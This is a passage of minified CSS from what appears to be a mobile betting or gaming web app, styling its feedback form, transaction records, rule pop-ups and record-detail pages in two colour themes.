.swiper-button-prev[data-v-158be407]{left:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper-button-next[data-v-158be407]{right:-.31rem;background:url([data-uri]) no-repeat center;background-size:contain}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination{position:static;margin-top:1.25rem}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet{width:.5rem;height:.5rem;background:#ccc;opacity:.5}.feedbackTutorial .swiper[data-v-158be407] .swiper-pagination-bullet-active{background:#fff;opacity:1}.feedbackTutorial .tutorialBtn[data-v-158be407]{color:#fff;text-align:center;margin-top:2.5rem;font-size:.88rem}.feedback__container[data-v-95247e29]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.feedback__container .head_imgs[data-v-95247e29]{display:flex;align-items:center}.feedback__container .head_imgs img[data-v-95247e29]:nth-child(1){width:1.19rem;height:1.19rem}.feedback__container .feedback__container-content[data-v-95247e29]{padding:0 1.25rem 1.25rem}.feedback__container .feedback__container-content .tips[data-v-95247e29]{margin-top:2.5rem;padding:1.25rem .63rem;background:#3d0208;border-radius:.31rem}.feedback__container .feedback__container-content .tips .content[data-v-95247e29]{word-wrap:break-word;font-size:.75rem;color:#fff}.feedback__container .feedback__container-content .tips .content[data-v-95247e29] img{max-width:100%;height:auto;object-fit:contain}.feedback__container .feedback__container-content .title[data-v-95247e29]{display:flex;align-items:center;justify-content:space-between;color:#ffff7d;font-size:1rem;margin-top:1.25rem;margin-bottom:.63rem}.feedback__container .feedback__container-content .title .how-to-find[data-v-95247e29]{color:#fdcdcd;font-size:.75rem;border-bottom:1px solid #fdcdcd}.feedback__container .feedback__container-content .input-orderNo[data-v-95247e29]{position:relative}.feedback__container .feedback__container-content .input-orderNo .copy[data-v-95247e29]{width:1.25rem;height:1.25rem;position:absolute;right:.75rem;top:.75rem;z-index:10}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29]:after{border-width:0}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29] .van-field .van-field__control{color:#fff;padding-right:1.38rem}.feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-orderNo[data-v-95247e29] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29]{width:100%;background:transparent}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29]:after{border-width:0}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29] .van-field{background:#2e0000;border:0;overflow:unset;border:1px solid #75292d;border-radius:.31rem}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29] .van-field .van-field__control{color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29] .van-field .van-field__control::placeholder{color:#c3767c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input[data-v-95247e29]{width:100%;border-radius:.31rem;display:flex;align-items:center;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-95247e29]{background:transparent;color:#fff}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-95247e29]{border-right:1px solid #6b292c}.feedback__container .feedback__container-content .input-WhatsAppNumber .input .underscores[data-v-95247e29]{position:absolute;font-size:.75rem;color:#999;text-align:right}.feedback__container .feedback__container-content .input-WhatsAppNumber[data-v-95247e29] .van-field__error-message{position:absolute;top:2rem;font-size:.75rem}.feedback__container .feedback__container-content .collect-pictures img[data-v-95247e29]{width:100%;height:13.94rem}.feedback__container .feedback__container-content .submitBtn[data-v-95247e29]{width:100%;height:2.75rem;line-height:2.75rem;border:.5px solid var(--font-color-2);background:var(--gradient-color-1);color:var(--font-color-2);border-radius:.25rem;font-size:1rem;font-weight:600;margin-top:2.5rem}.order_FeedBack_tutorial[data-v-95247e29] .van-dialog{width:23.75rem;border-radius:0;background:none}body:not([theme=theme1]) .feedback__container[data-v-95247e29]{background:#0f0a38}body:not([theme=theme1]) .feedback__container .feedback__container-content .tips[data-v-95247e29]{background:#100b32}body:not([theme=theme1]) .feedback__container .feedback__container-content .title[data-v-95247e29]{color:#0d82d9}body:not([theme=theme1]) .feedback__container .feedback__container-content .title .how-to-find[data-v-95247e29]{color:#eeebff;border-bottom:1px solid #eeebff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-orderNo .van-cell-group[data-v-95247e29] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29] .van-field{background:#100b32;border:1px solid #4c3ab0}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .van-cell-group[data-v-95247e29] .van-field .van-field__control::placeholder{color:#d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input input[data-v-95247e29]{background:transparent;color:#fff}body:not([theme=theme1]) .feedback__container .feedback__container-content .input-WhatsAppNumber .input .area[data-v-95247e29]{border-right:1px solid #d6d0ff}body:not([theme=theme1]) .feedback__container .feedback__container-content .submitBtn[data-v-95247e29]{border:none}.urPKStyle .head_imgs img[data-v-95247e29]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .input-mobile[data-v-95247e29]{direction:rtl}.urPKStyle .underscores[data-v-95247e29]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .input .area[data-v-95247e29]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle body:not([theme=theme1]) .input[data-v-95247e29]{background:var(--main-color-7)}.urPKStyle body:not([theme=theme1]) .input .area[data-v-95247e29]{border-right:0!important;border-left:1px solid var(--main-color-1)}.van-field[data-v-9d06420c]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-9d06420c]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-9d06420c]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.van-field[data-v-1b4235f7]{position:relative;padding:0 .63rem;border-radius:.38rem;z-index:10;width:100%;line-height:2.63rem;border-radius:6px;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.van-field i[data-v-1b4235f7]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}body:not([theme=theme1]) .van-field[data-v-1b4235f7]{--van-cell-right-icon-color: #ffffff;border-radius:.13rem;background-color:var(--main-color-3);--van-field-input-text-color: #ffffff;box-shadow:unset}.transRecord__container[data-v-4a34f6c2]{padding-inline:.81rem;font-family:bahnschrift}.transRecord__container .ar[data-v-4a34f6c2]{box-sizing:border-box;position:fixed;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);user-select:none;background:#f7f8ff;z-index:100;padding:0 .81rem}.transRecord__container .ar .ar-searchbar[data-v-4a34f6c2]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.75rem;margin-bottom:.56rem}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector[data-v-4a34f6c2]{position:relative;display:flex;width:49%;height:2.63rem;color:#323233}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .selectorA[data-v-4a34f6c2]{font-size:.88rem;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{position:relative;padding:0 .63rem;z-index:10}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div:first-of-type i[data-v-4a34f6c2]{position:absolute;top:50%;right:.56rem;transform:translateY(-50%);transition:all .2s ease-in-out;color:#acafc2}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{width:100%;line-height:2.63rem;border-radius:.38rem;box-shadow:0 .31rem .56rem #d0d0ed5c;background:#fff}.transRecord__container .ar .ar-searchbar .ar-searchbar__selector .noSelect[data-v-4a34f6c2]{font-size:.94rem;color:#acafc2}.transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{font-size:.88rem}.transRecord__container .infiniteScroll[data-v-4a34f6c2]{min-height:13.25rem;border-radius:.38rem}.transRecord__container .infiniteScroll .transRecord__container-content[data-v-4a34f6c2]{display:flex;flex-direction:column;gap:.75rem;margin-top:1.4rem;margin-bottom:1rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content[data-v-4a34f6c2]{display:flex;justify-content:space-between;align-items:center;height:2.13rem;padding:.63rem;border-radius:.31rem;background:#fff;box-shadow:0 .13rem 8xp #d0d0ed5c}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left[data-v-4a34f6c2]{flex:1;display:flex;flex-direction:column;justify-content:space-between;gap:.25rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left h1[data-v-4a34f6c2]{font-size:1rem;font-weight:500}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content .dailySignInRecord__container-wrapper__content-left span[data-v-4a34f6c2]{margin-top:.19rem;font-size:.81rem;color:#999}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right[data-v-4a34f6c2]{position:relative;display:flex;align-items:center;width:7.12rem;height:1.5rem;padding:.25rem .44rem;text-align:center;border-radius:22.5rem;background:linear-gradient(90deg,#ff9902 0%,#ffbc58 100%)}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right img[data-v-4a34f6c2]{position:absolute;left:.25rem;top:50%;transform:translateY(-50%);width:1.38rem;height:1.38rem}.transRecord__container .infiniteScroll .transRecord__container-content .dailySignInRecord__container-wrapper__content-right span[data-v-4a34f6c2]{flex:1;font-size:1.19rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item[data-v-4a34f6c2]{font-weight:400}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{background:#fff;box-shadow:0 .25rem .5rem #d0d0ed5c;border-radius:.31rem;margin-bottom:.88rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:linear-gradient(90deg,#ff9902 0%,#ffbd58 100%);height:2.94rem;display:flex;align-items:center;border-radius:.31rem .31rem 0 0;padding-left:.63rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top h3[data-v-4a34f6c2]{font-family:Inter;font-style:normal;font-weight:700;font-size:1rem;color:#fff}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid[data-v-4a34f6c2]{padding:.63rem .31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{position:relative;background:#f7f8ff;height:.94rem;padding:.5rem .63rem;display:flex;align-items:center;justify-content:space-between;font-size:.81rem;margin-bottom:.31rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#7e829f;z-index:1}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:#666}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{content:"";position:absolute;width:10rem;height:2rem;background:no-repeat url([data-uri]) 100%;top:0;left:0}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .right[data-v-4a34f6c2]{font-size:1.19rem}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .green[data-v-4a34f6c2]{color:#2fb192}.transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line:last-child .red[data-v-4a34f6c2]{color:#eb8a1f}.transRecord__container .infiniteScroll .infiniteScroll__loading[data-v-4a34f6c2]{width:100%;min-height:10.94rem;margin-top:auto;padding-bottom:1rem;color:#999;font-size:.88rem;text-align:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty[data-v-4a34f6c2]{margin-top:1.31rem}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container[data-v-4a34f6c2]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{width:10rem;height:9.25rem;margin-bottom:.63rem;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges}.transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:#acafc2;font-size:.88rem}@media (max-width: 500px){.ar[data-v-4a34f6c2]{max-width:none!important}}body:not([theme=theme1]) .transRecord__container .ar-searchbar__selector-default[data-v-4a34f6c2]{color:#fff;font-weight:400}body:not([theme=theme1]) .transRecord__container .ar[data-v-4a34f6c2]{background:#0c034e}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{background-color:var(--main-color-3);--van-field-input-text-color: #ffffff}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector:nth-child(2)>div[data-v-4a34f6c2]{background:rgba(76,58,176,.5019607843)}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{box-shadow:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{box-shadow:none;border:1px solid rgba(255,255,255,.2);background:transparent}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:var(--main-color-7)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top>h3[data-v-4a34f6c2]{color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{background-color:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{background:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#fff}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]:last-child{font-size:.875rem;font-weight:300}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .green[data-v-4a34f6c2]{color:var(--main-color-4)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{object-fit:contain}.coding-quantity-details[data-v-fbcc6b30]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-fbcc6b30]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:22.5rem;height:65vh;background:#370000;display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:1px solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:1px solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-fbcc6b30]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-fbcc6b30]{color:#fff;font-size:1.13rem;font-weight:600;margin:0;flex:1;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-fbcc6b30]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]{padding:1.25rem;overflow-y:auto;color:#f27b87;line-height:1.6;font-weight:600;font-size:.75rem;text-align:left}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]{margin-bottom:.31rem}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]:last-child{margin-bottom:0}.coding-quantity-details .modal-container .popup-content .rule-section .rule-title[data-v-fbcc6b30]{font-size:.88rem;font-weight:700;color:#fff;letter-spacing:.3px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-description[data-v-fbcc6b30]{color:#f27b87;font-weight:400;line-height:1.7;font-size:.81rem;text-indent:1.25rem}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle[data-v-fbcc6b30]{color:#f27b87;font-size:.81rem;letter-spacing:.2px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle .rule-number[data-v-fbcc6b30]{font-weight:700;font-size:.81rem;margin-left:1.25rem;color:#fff}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]{background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .rule-description[data-v-fbcc6b30],body:not([theme=theme1]) .modal-container .rule-subtitle[data-v-fbcc6b30]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-fbcc6b30]{right:unset!important;left:1rem!important}.urPKStyle .popup-content[data-v-fbcc6b30]{text-align:right!important}.record-details-page[data-v-18394bf6]{position:fixed;left:50%;top:0;transform:translate(-50%);max-width:var(--app-width);width:100%;height:100vh;z-index:1000;background:linear-gradient(180deg,#240100 0%,#560100 100%);display:flex;flex-direction:column}@media screen and (width <= 500px){.record-details-page[data-v-18394bf6]{left:0;transform:translate(0)}}.record-details-page .head_imgs[data-v-18394bf6]{display:flex;align-items:center}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(2){width:1.13rem;height:1.06rem}.record-details-page .page-content[data-v-18394bf6]{flex:1;overflow-y:auto}.record-details-page .page-content[data-v-18394bf6]::-webkit-scrollbar{width:0}.record-details-page .page-content .info-section[data-v-18394bf6]{margin-bottom:2.5rem}.record-details-page .page-content .info-section .info-row[data-v-18394bf6]{display:flex;justify-content:space-between;align-items:center;height:3.13rem;padding:0 1.88rem;border-bottom:1px solid #4f2d2e}.record-details-page .page-content .info-section .info-row .info-label[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:left}.record-details-page .page-content .info-section .info-row .info-label .info-label-icon[data-v-18394bf6]{color:#fbe673;font-size:.75rem;text-decoration:underline}.record-details-page .page-content .info-section .info-row .info-value[data-v-18394bf6]{color:#be6d74;font-size:.75rem;text-align:right}.record-details-page .page-content .info-section .info-row .info-value.amount[data-v-18394bf6]{color:#34c759}.record-details-page .page-content .info-section .info-row .info-value.status.completed[data-v-18394bf6]{color:#4caf50}.record-details-page .page-content .info-section .info-row .info-value.status.pending[data-v-18394bf6]{color:orange}.record-details-page .page-content .info-section .info-row .info-value.status.processing[data-v-18394bf6]{color:#2196f3}.record-details-page .page-content .game-restrictions[data-v-18394bf6]{background:rgba(255,255,255,.05);border:1px solid rgba(255,215,0,.3);border-radius:.5rem;padding:1rem}.record-details-page .page-content .game-restrictions .restrictions-title[data-v-18394bf6]{color:#fff;font-size:1rem;font-weight:600;text-align:center;margin:0 0 .5rem}.record-details-page .page-content .game-restrictions .restrictions-description[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:center;margin:0 0 1rem;opacity:.8;line-height:1.4}.record-details-page .page-content .game-restrictions .game-icons[data-v-18394bf6]{display:flex;justify-content:space-around;gap:1rem}.record-details-page .rule[data-v-18394bf6]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.record-details-page .rule .head[data-v-18394bf6]{width:13.13rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;padding:0 1.25rem;font-size:.75rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center;word-break:break-all}.record-details-page .rule .content[data-v-18394bf6]{width:100%}.record-details-page .rule .content p[data-v-18394bf6]{color:#fff;font-size:.75rem}.record-details-page .rule .content .list[data-v-18394bf6]{margin-top:1.75rem;padding:0 1.56rem;display:grid;grid-template-columns:repeat(4,1fr);justify-items:center;align-items:center;gap:1rem .31rem}.record-details-page .rule .content .list img[data-v-18394bf6]{width:3.75rem;height:3.75rem}body:not([theme=theme1]) .record-details-page[data-v-18394bf6]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)!important}body:not([theme=theme1]) .record-details-page .info-value[data-v-18394bf6]{color:#9c8eff!important}body:not([theme=theme1]) .record-details-page .info-value.status.completed[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.pending[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.processing[data-v-18394bf6]{color:#2196f3!important}body:not([theme=theme1]) .record-details-page .info-label-icon[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .amount[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .rule[data-v-18394bf6]{background:linear-gradient(360deg,#1b1062 0%,#0f083f 100%)!important;border:1px solid #d4ceff!important}body:not([theme=theme1]) .record-details-page .rule .head[data-v-18394bf6]{color:#0c97f6!important}.urPKStyle .head_imgs img[data-v-18394bf6]:nth-child(1){margin-left:.63rem!important}.coding-quantity-details[data-v-d6a6698c]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-d6a6698c]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#4c0105 3.08%,#570207 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-d6a6698c]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.13rem solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-d6a6698c]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative;box-sizing:border-box}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-d6a6698c]{color:#fff;font-size:1.13rem;font-weight:600;margin:0 auto;width:80%;line-height:1.25rem;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-d6a6698c]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .action-buttons[data-v-d6a6698c]{display:flex;gap:.75rem;padding:1rem .88rem}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 40.38%,#b68030 85.8%,#b47d2d 100.2%,#f1bf45 120%);border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#7b1801;border:.09rem solid #6d0b02;font-weight:600;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;cursor:pointer;transition:transform .2s}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]:hover{transform:translateY(-1px)}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#75020f 0%,#5d000a 118.75%);box-shadow:0 .13rem .13rem #0003;border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#fff;font-size:.81rem;font-weight:600;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]:hover{background:#770000}.coding-quantity-details .modal-container .filter-info[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:0 .88rem 1rem;gap:.75rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown[data-v-d6a6698c]{position:relative;display:flex;align-items:center;gap:.25rem;color:#fff;font-size:.88rem;cursor:pointer;padding:.5rem .75rem;background:#7a000d;transition:all .2s;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg[data-v-d6a6698c]{transition:transform .2s ease}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg.rotated[data-v-d6a6698c]{transform:rotate(180deg)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options[data-v-d6a6698c]{position:absolute;top:100%;left:0;background:linear-gradient(180deg,#240100 0%,#560100 100%);border:.13rem solid #faee98;border-radius:.25rem;margin-top:.38rem;z-index:10;box-shadow:0 .25rem .75rem #0000004d;overflow:hidden;max-height:12.5rem;overflow-y:auto;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]{padding:.63rem .75rem;color:#fff;font-size:.81rem;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:last-child{border-bottom:none}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:hover{background:rgba(255,255,255,.1)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#7a000d;color:gold;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text[data-v-d6a6698c]{display:flex;align-items:center;gap:.38rem;color:#fff;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text img[data-v-d6a6698c]{width:.88rem;height:.88rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]{flex:1;overflow-y:auto;padding:0 .88rem;display:flex;flex-direction:column;gap:.75rem}.coding-quantity-details .modal-container .content-list .filter-stats[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:.5rem 0;color:#f27b87;font-size:.75rem;font-weight:500;border-bottom:1px solid rgba(242,123,135,.2);margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .filter-stats .filter-type[data-v-d6a6698c]{color:#fffe7d;font-weight:600}.coding-quantity-details .modal-container .content-list .empty-state[data-v-d6a6698c]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;text-align:center}.coding-quantity-details .modal-container .content-list .empty-state 